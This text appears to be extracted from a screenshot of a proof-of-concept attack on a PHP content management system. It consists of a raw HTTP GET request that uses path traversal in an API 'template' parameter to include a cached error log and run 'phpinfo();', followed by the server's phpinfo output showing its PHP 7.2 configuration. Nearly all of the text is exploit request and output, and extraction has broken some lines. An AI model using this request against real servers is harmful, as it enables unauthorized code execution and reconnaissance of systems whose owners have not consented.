 GET
/index.php?s=api&c=api&m=template&name=../../../../cache/error/log-2020-09-30.php&1=phpinfo();
HTTP/1.1
Host: 10.3.0.22
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://10.3.0.22/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrf_cookie_name=6f89515feeaf2dba789dff9ef82eb910
Connection: close
2020 13:09:11 <\/td><\/tr>\n<tr><td class=\"e\">Server API <\/td><td class=\"v\">Apache 2.0
Handler <\/td><\/tr>\n<tr><td class=\"e\">Virtual Directory Support <\/td><td
class=\"v\">disabled <\/td><\/tr>\n<tr><td class=\"e\">Configuration File (php.ini) Path
<\/td><td class=\"v\">\/etc\/php\/7.2\/apache2 <\/td><\/tr>\n<tr><td class=\"e\">Loaded
Configuration File <\/td><td class=\"v\">\/etc\/php\/7.2\/apache2\/php.ini <\/td><\/tr>\n<tr><td
class=\"e\">Scan this dir for additional .ini files <\/td><td
class=\"v\">\/etc\/php\/7.2\/apache2\/conf.d <\/td><\/tr>\n<tr><td class=\"e\">Additional .ini
files parsed <\/td><td
class=\"v\">\/etc\/php\/7.2\/apache2\/conf.d\/10-mysqlnd.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/
10-opcache.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/10-pdo.ini,\n\/etc\/php\/7.2\/apache2\/conf.
d\/20-calendar.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-ctype.ini,\n\/etc\/php\/7.2\/apache2\/c
onf.d\/20-exif.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-fileinfo.ini,\n\/etc\/php\/7.2\/apache2\/conf.
d\/20-ftp.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-gettext.ini,\n\/etc\/php\/7.2\/apache2\/co
nf.d\/20-iconv.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-json.ini,\n\/etc\/php\/7.2\/apache2\/con
f.d\/20-mysqli.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-pdo_mysql.ini,\n\/etc\/php\/7.2\/apach
e2\/conf.d\/20-pdo_sqlite.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-phar.ini,\n\/etc\/php\/7.2\/a
pache2\/conf.d\/20-posix.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-readline.ini,\n\/etc\/php\/7.
2\/apache2\/conf.d\/20-shmop.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-sockets.ini,\n\/etc\/php
\/7.2\/apache2\/conf.d\/20-sqlite3.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-sysvmsg.ini,\n\/etc\/
php\/7.2\/apache2\/conf.d\/20-sysvsem.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-sysvshm.ini,\n
\/etc\/php\/7.2\/apache2\/conf.d\/20-tokenizer.ini\n <\/td><\/tr>\n<tr><td class=\"e\">PHP API
<\/td><td class=\"v\">20170718 <\/td><\/tr>\n<tr><td class=\"e\">PHP Extension <\/td><td
class=\"v\">20170718 <\/td><\/tr>\n<tr><td class=\"e\">Zend Extension <\/td><td
class=\"v\">320170718 <\/td><\/tr>\n<tr><td class=\"e\">Zend Extension Build <\/td><td
class=\"v\">API320170718,NTS <\/td><\/tr>\n<tr><td class=\"e\">PHP Extension Build <\/td><td